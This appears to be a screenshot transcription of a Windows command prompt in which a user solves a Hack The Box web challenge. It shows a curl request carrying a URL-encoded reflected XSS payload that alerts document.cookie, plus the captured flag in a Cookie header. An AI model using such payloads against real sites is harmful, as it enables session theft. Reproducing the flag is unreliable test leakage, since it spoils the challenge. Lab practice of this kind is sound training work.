 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.19045.3208]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator>curl "http://94.237.56.76:31873/index.php?task=^%^3Cscript^%^3Ealert^%^28+document.cookie^%^29^%^
3C^%^2Fscript^%^3E" ^
More?   -H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7" ^
More?   -H "Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6" ^
More?   -H "Cache-Control: no-cache" ^
More?   -H "Cookie: cookie=HTB^{r3f13c73d_b4ck_2_m3^}" ^
More?   -H "Pragma: no-cache" ^
More?   -H "Proxy-Connection: keep-alive" ^
More?   -H "Referer: http://94.237.56.76:31873/index.php?task=^%^3Cscript^%^3Ealert^%^28+document.cookie^%^29^%^3C^%^2Fs
cript^%^3E" ^
More?   -H "Upgrade-Insecure-Requests: 1" ^
More?   -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.
0 Safari/537.36 Edg/115.0.1901.203" ^
More?   --compressed ^
More?   --insecure